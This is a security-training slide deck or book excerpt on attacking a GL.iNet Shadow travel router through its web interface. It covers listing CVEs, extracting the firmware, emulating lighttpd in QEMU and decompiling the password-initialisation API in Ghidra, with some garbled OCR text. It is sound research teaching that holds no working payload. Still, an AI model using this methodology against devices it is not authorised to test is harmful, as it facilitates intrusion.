# **Attacking IoT Devices from Web Perspective**

**Simone Onofri & Donato Onofri**

*CC BY-ND-NC* 

#### Introduction



<packt>



#### **Attacking and Exploiting Modern Web Applications**

Discover the mindset, techniques, and tools to perform modern web attacks and exploitation

**SIMONE ONOFRI DONATO ONOFRI** Foreword by Matteo Meucci, CEO, IMQ Minded Security, and OWASP Testing Guide Lead

#### **Introduction**

We will analyze and attack an IoT device the Travel Router, the **GLINET Shadow** firmware version 3.25.

> **CVE-2023-31471** - Abuse of Functionality leads to RCE **CVE-2023-31473** - Arbitrary File Read **CVE-2023-31474** - Directory Listing **CVE-2023-31477** - Path Traversal

### **IOT Security**

**We think of IOT Devices as or things connected to the internet, making them smart and impacting the physical world. So, we mention doors, kettles, power sockets, and things that impact larger systems – say, "industrial" systems – to control production cycles, turbines, dams, and other such things.** 

**We can summarize in words attributed to Tim Kadlec:**

**"The S in IoT stands for security".**

#### **How to analyze IoT Devices**

The IoT devices, despite their variety, can be broken down into common elements for analysis: Physical components, firmware, network services, mobile applications, cloud interaction, and communication interfaces. Each layer offers unique insights for security and functionality assessment.

#### Multi-Layered Analysis

#### **• Physical Components Analysis**

- Examine outer device for model name, default settings, serial codes.
- Disassemble to study circuits, chips, and other hardware components.
- **• Firmware Analysis**
	- Reverse-engineer to find source code, process flow, and hardcoded passwords.
- **• Network/Web Services**
	- Examine TCP/IP services like **Web Apps (our focus today)**, uPNP, telnet, SSH, etc.
- **• Mobile Applications**
	- Reverse engineering to find URLs, passwords, and operating logic.
- **• Cloud**
	- Understand how data is processed and stored in third-party servers.
- **• Communication Interfaces**
	- Analyze network traffic and protocols like Bluetooth, ZigBee, NFC, etc.

# **How we found and exploited an IoT device**

# **Basic Physical analysis**



#### Useful info from the device



Apart from common information such as the Model, IP, SSID, Key MAC address, Serial number and DDNS, in particular when analyzing strange devices the FCC ID (the device ID registered with the United States Federal Communications Commission), IC (Integrated Circuit) and CMIIT ID ((the China Ministry of Industry and Information Technology identifier) are useful.

#### **Firmware Analysis**

Once we know the device's name, we can determine the steps required to **download its firmware**. This process can vary in complexity. Extracting the firmware after disassembling the device. Intercepting the traffic during the update. Download it from the vendor's website. *However, some vendors may require registration, proof of ownership, or provide it encrypted.*

#### Downloading the firmware

```
$ wget https://fw.gl-inet.com/firmware/ar300m/v1/openwrt-
ar300m16-3.215-0921-1663732630.bin
-2023-03-1103:51:43-- https://fw.gl-inet.com/firmware/ar300m/v1/
openwrt-ar300m16-3.215-0921-1663732630.bin
[…]
openwrt-ar300m16-3. 
100%[===================>] 12.00M 32.6MB/s in
0.4s
2023-03-11 03:51:44 (32.6 MB/–) - 'openwrt-
ar300m16-3.215-0921-1663732630.bin' saved [12583240/12583240]
```
#### Extracting the firmware

**\$ sudo docker run -v \$(pwd):/samples cincan/binwalk -e --preserve-symlink --directory /samples /samples/openwrt-ar300m16-3.215-0921-1663732630.bin** DECIMAL HEXADECIMAL DESCRIPTI--0 0x0 uImage header, header size: 64 bytes, header CRC: 0xEA36D5D3, created: 2021-07-29 19:50:28, image size: 1889054 bytes, Data Address: 0x80060000, Entry Point: 0x80060000, data CRC: 0xDE40A88D, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image nam": *"MIPS OpenWrt Linux-4.14."41"* 150 64 0x40 LZMA compressed data, properties: 0x6D, dictionary size: 8388608 bytes, uncompressed size: 5989406 bytes 1900544 0x1D0000 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 10651672 bytes, 3237 inodes, blocksize: 262144 bytes, created: 2022-09-21 03:57:09

#### Looking at extracted files

**\$ ls \_openwrt-ar300m16-3.215-0921-1663732630.bin.extracted/squashfs-root** bin dev etc lib mnt overlay proc rom root sbin sys tmp usr var www

As we explored the system, we came across a few intriguing directories. Since we are focusing on web applications, we are particularly interested in the **www** directory.

This directory will be helpful for us to browse when we connect via a web browser, which will assist us in our attacks.

## **Emulation**

Since our goal is to test the web application exposed by the router, we can try to **emulate just the binary that manages the web server** – IoT devices have limited resources, so a few binaries often manage the web server.

**lighttpd** (and others we will see later) is in the **/usr/sbin/** directory.

One of the best tools to emulate a binary is QEMU

#### Prepare qemu

```
$ sudo apt install qemu-user-static
$ cd _openwrt-ar300m16-3.215-0921-1663732630.bin.extracted/squashfs-root/
$ cp /usr/bin/qemu-mips-static ./
$ ll
total 4468
drwxrwxr-x 16 user user 4096 mar 16 12:58 ./
drwxr-xr-x 3 user user 4096 mar 16 08:05 ../
drwxr-xr-x 2 user user 4096 sep 21 05:56 bin/
drwxr-xr-x 2 user user 4096 mar 16 11:13 dev/
drwxrwxr-x 31 root root 4096 may 13 2021 etc/
drwxrwxr-x 12 user user 4096 jul 29 2021 lib/
[...]
-rwxr-xr-x 1 user user 4491296 mar 16 08:06 qemu-mips-static*
[...]
drwxr-xr-x 2 user user 4096 mar 16 08:03 sbin/
lrwxrwxrwx 1 user user 3 sep 21 05:56 var \rightarrow tmp/
drwxr-xr-x 4 user user 4096 jul 29 2021 www/
```
#### First try

Then, we want to execute the qemu-mips emulator (the target architecture is MIPS 32-bit, which is easy to check with the file command) and chroot to the target filesystem (so that we have the correct path to load the firmware libraries)

**\$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd** 2023-03-16 21:37:32: (server.c.1037) No configuration available. Try using the -f option.

#### Second try

It looks like the executable is running, but it needs a configuration file. Searching squashfs we found a possible configuration file under /etc/lighttpd/lighttpd.conf. Let's retry the execution

**\$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf** 2023-03-16 21:39:30: (configfile.c.1160) opening configfile /etc/lighthttpd/lighthttpd.conf failed: No such file or directory

### Third try

For the other errors, since /dev/null is not present on the extracted filesystem, we need to create it (touch /dev/null) and execute it again:

```
$ sudo chroot ./ touch /dev/null
$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/ 
lighttpd/lighttpd.conf
failed to execute shell: /bin/bash -c cat /etc/lighttpd/ conf.d/*.conf: No such
file or directory
2023-03-16 21:44:00: (server.c.1157) opening pid-file failed: 
/var/run/lighttpd.pid No such file or directory
2023-03-16 21:44:00: (server.c.416) unlink failed for: /var/run/lighttpd.pid 2 No 
such file or directory
```
#### Fourth try

Let's create the /var/run directory and try again:

**\$ sudo chroot ./ mkdir /var/run \$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf** failed to execute shell: /bin/bash -c cat /etc/lighttpd/ conf.d/\*.conf: No such file or directory daemonized server failed to start; check the error log for details

## Fifth try

On reading all the .conf files under /etc/lighttpd/conf.d/, we can see that only one error is left now, and the problem seems related to the execution of cat. By checking the lighttpd.conf file, we can see that the error seems to be related to a specific line of the configuration, which triggered the cat command to read and include all the .conf files in that directory and include them manually.

**\$ sudo chroot ./ cat /etc/lighttpd/lighttpd.conf | grep cat** include\_shell "cat /etc/lighttpd/conf.d/\*.conf" **\$ sudo chroot ./ ls /etc/lighttpd/conf.d/** 30-access.conf 30-cgi.conf 30-expire.conf 30-fastcgi. conf 30-openssl.conf 30-proxy.conf

## Sixth try

Modify (religious choice: vi or nano) the chrooted /etc/lighttpd/lighttpd.conf file while commenting the include\_shell line and adding the files manually, looking at the /etc/lighttpd/conf.d/ directory:

include "/etc/lighttpd/conf.d/30-access.conf" include "/etc/lighttpd/conf.d/30-cgi.conf" include "/etc/lighttpd/conf.d/30-expire.conf" include "/etc/lighttpd/conf.d/30-fastcgi.conf" include "/etc/lighttpd/conf.d/30-openssl.conf" include "/etc/lighttpd/conf.d/30-proxy.conf"

#### And run again

\$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf daemonized server failed to start; check the error log for details

#### Seventh try

In terms of the logs, their folder is missing, so create it and re-run the code again:

\$ sudo chroot ./ mkdir /var/log \$ sudo chroot ./ mkdir /var/log/lighttpd \$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf

There's no error this time. Let's use netstat to check for new services listening on ports



#### Emulated web server

It works now, but something still doesn't add up: it doesn't load the router image. Trying to **create the user**, we receive an HTTP error, 500.

We know that **/www/cgi-bin/api** is the binary that manages the APIs…





# **SWENEED TO GO**

DEPER

#### Let's call the Dragon

- Open the /www/cgi-bin/api file with Ghidra
- Search among the strings (Search | For Strings) for initpwd
- Click on the location to see the code
- Click on its cross-reference (get internal api dispatcher:0042cacc).
- We can see a reference of the function that's responsible for the password initialization, router\_init\_root\_pwd, at the 0042cb28 address, and decompile it



 $-1.36$ 

 $-$ 

```
Decompile: get_internal_api_dispatcher - (api)
  int get_internal_api_dispatcher(char *param_1,undefined4 param_2,undefined4 param_3)
3
4
5
    char \ast s2;
    int iVar1;
6
    int iVar2;
7
8
9
    iVar2 = 0;
10
    do f11
      s2 = (&PTR_s/router/initpwd_0044b830)[iVar2 *3];
12
      iVar1 = strcmp(param_1, _s2);13
      if (iVar1 == 0) {
14
        iVar1 = FUN_0042c880( s2, param 2);
15<br>16<br>17<br>18
        if (iVar1 == 0) {
          iVar2 = (*(code *)(&DAT_0044b838)[iVar2 * 3])(param_2,param_3);
          return iVar2;
        \mathbf{r}19<br>20<br>21
        iVar2 = 0x21;
        goto LAB_0042cb38;
      ŀ
22iVar2 = iVar2 + 1;
23
    } while (iVar2 := 0x84);
24
    iVar2 = 3;
25 LAB_0042cb38:
   return -iVar2;
26
27 }
28
```

```
Decompile: router_init_root_pwd - (api)
  int router init root pwd(undefined4 param 1, undefined4 param 2)
2
3
\overline{\mathbf{4}}5
    int iVar1:
6
    char *pcVar2;
    undefined4 uVar3;
8
    int local 1c;
   iVar1 = check router is configured();
10
   if (iVar1 != 0) {
11
12
     gjson_add_string(param_2,&DAT_00430764,"permission denied");
13
      return -1;14 }
   local_1c = router_set_root_pwd(param_1,param_2,&_mips_gp0_value);
15
   pcVar2 = (char *)get_model_name();
16
17 if (local 1c != 0) {
      return local 1c;
18
19
   \mathbf{r}iVar1 = strcmp(pcVar2, "b2200");
20
21 if (((iVar1 == 0) || (iVar1 = strcmp(pcVar2, "mt1300"), iVar1 == 0)) ||(iVar1 = strcmp(pcVar2, "ax1800"), iVar1 == 0) {
22
23
     uVar3 = quci2\_init();
     guci2_set(uVar3,"glconfig.general.blueconfig",0x436214);
2425
      guci2_commit(uVar3,"glconfig", & mips_gp0_value);
26
      guci2_free(uVar3);
27 \}iVar1 = strcmp(pcVar2, "b2200");
28
   if (iVar1 == 0) {
29
      pcVar2 = "ubus call mesh notify \{'\{'"type\'':\`"blueth_stop\'''\}\\''";30
31 \quad \}32 else fiVar1 = strcmp(pcVar2, "mt1300");
33
     if ((iVar1 := 0) & (iVar1 = strcmp(pcVar2, "ax1800"), iVar1 := 0)) goto LAB_004090a8;
34
35
      pcVar2 = "/etc/init.d/ble_config_wifi stop";
36}
37 execCommand(pcVar2);
38 LAB 004090a8:
39 execCommand("/etc/init.d/gl_tertf restart");
40 iVar1 = access("/usr/bin/remove_portal_firewall",0);
41 if (iVar1 == 0) {
      execCommand("/usr/bin/remove_portal_firewall &");
42
43
      local_1c = 0;44
    \rightarrow45
    return local_1c;
46}
47
```

```
Decompile: check_router_is_configured - (libglutil.so)
\mathbf{1}uint check_router_is_configured(void)
2
3
4
  k
5
    undefined4 uVar1;
6
    byte local_114 [256];
7
    int local_14;
8
9
    local_14 = stack chk guard;
    uVar1 = quci2_init();
10
11memset(local 114,0,0x100);
12
    guci2_get(uVar1,"glconfig.general.password", local_114);
13
    guci2_free(uVar1);
14
    if (local_14 != _{stack\_click_}chk_;quad) {
15
                        /* WARNING: Subroutine does not return */
16
      _ stack_chk_fail();
17
    ŗ
18
    return -(uint)local 114[0] >> 0x1f;
19
```
20

```
Decompile: get_model_name - (libglutil.so)
1
  lundefined * get_model_name(void)
2
3
\overline{4}k
5
     undefined *puVar1;
6
    undefined4 uVar2;
7
     undefined *puVar3;
8
9
     puVar1 = PTR DAT 000334e8;puVar3 = PTR DAT_000334e8 + 0x3c80;10
     if (PTR DAT 000334e8[0x3c80] == '\0') {
1112
       uVar2 = guci2\_init();
13
       guci2_get(uVar2,"glconfig.general.model",puVar3);
14
       guci2_free(uVar2);
15
    \mathcal{F}if (puVar1[0x3c80] == '0') {
16
17
       (*(\text{code }*) (\text{PTR } 000334 \text{f8} + 0x79c1)) ();
18
     ł
19
     return puVar3;
```
#### UCI

- As we can see, these requests are performed using the UCI (Unified Configuration Interface) API, the framework that centralizes device configuration on OpenWrt.
- We can observe that the configuration is stored in files under the /etc/config/\* directory by reading the UCI documentation.
- Specifically, in this case, the program checks for the glconfig configuration (glconfig. general.password and glconfig.general.model),

#### UCI API from qemu

```
$ sudo chroot ./ ./qemu-mips-static /bin/sh
BusyBox v1.30.1 () built-in shell (ash)
/ # uci show glconfig
glconfig.general=service
glconfig.general.port='83'
glconfig.ddns=service
[...]
glconfig.autoupdate.enable='0'
glconfig.samba=service
glconfig.samba.read_only='yes'
glconfig.openvpn=service
glconfig.openvpn.enable='0'
glconfig.openvpn.force='0'
glconfig.repeater=service
glconfig.repeater.autoconnect='1'
/ #
```
#### Edit parameters and restart

# look at the actual configuration settings from the booting vendor's script

#### **\$ cat /lib/functions/gl\_util.sh**

```
config service 'general'
   option port '83'
   option model 'ar300m'
   option factory_mac '00:11:22:33:44:55'
   option language 'EN'
```
# to write down the configuration

```
$ vi /etc/config/glconfig
```

```
# kill the old process, then restart
$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f 
/etc/lighttpd/lighttpd.conf
```
